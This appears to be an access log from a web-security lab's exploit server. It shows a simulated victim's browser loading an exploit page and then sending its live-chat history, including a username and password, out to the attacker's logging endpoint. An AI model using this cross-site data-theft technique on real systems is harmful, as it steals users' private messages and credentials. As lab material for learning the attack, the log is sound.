 2023-10-20 08:48:12 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-20 08:48:18 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-20 08:48:21 +0000 "GET /log?data=%7B%22user%22%3A%22CONNECTED%22%2C%22content%22%3A%22--%20Now%20chatting%20with%20Hal%20Pline%20--%22%7D HTTP/1.1" 200 "user-
2023-10-20 08:48:28 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-20 08:48:28 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-20 08:48:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
2023-10-20 08:49:17 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-20 08:49:17 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
10.0.3.185 2023-10-20 08:49:17 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36"
10.0.3.185 2023-10-20 08:49:17 +0000 "GET /log?data=%7B%22user%22%3A%22Hal%20Pline%22%2C%22content%22%3A%22Hello%2C%20how%20can%20I%20help%3F%22%7D HTTP/1.1" 200 "user-agent: Mo
10.0.3.185 2023-10-20 08:49:17 +0000 "GET /log?data=%7B%22user%22%3A%22You%22%2C%22content%22%3A%22I%20forgot%20my%20password%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victi
10.0.3.185 2023-10-20 08:49:17 +0000 "GET /log?data=%7B%22user%22%3A%22Hal%20Pline%22%2C%22content%22%3A%22No%20problem%20carlos%2C%20it%26apos%3Bs%20snryt74ffm705oglxbd9%22%7D
10.0.3.185 2023-10-20 08:49:17 +0000 "GET /log?data=%7B%22user%22%3A%22You%22%2C%22content%22%3A%22Thanks%2C%20I%20hope%20this%20doesn%26apos%3Bt%20come%20back%20to%20bite%20me!
10.0.3.185 2023-10-20 08:49:17 +0000 "GET /log?data=%7B%22user%22%3A%22CONNECTED%22%2C%22content%22%3A%22--%20Now%20chatting%20with%20Hal%20Pline%20--%22%7D HTTP/1.1" 200 "user-
2023-10-20 08:49:18 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-20 08:49:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
2023-10-20 08:49:20 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"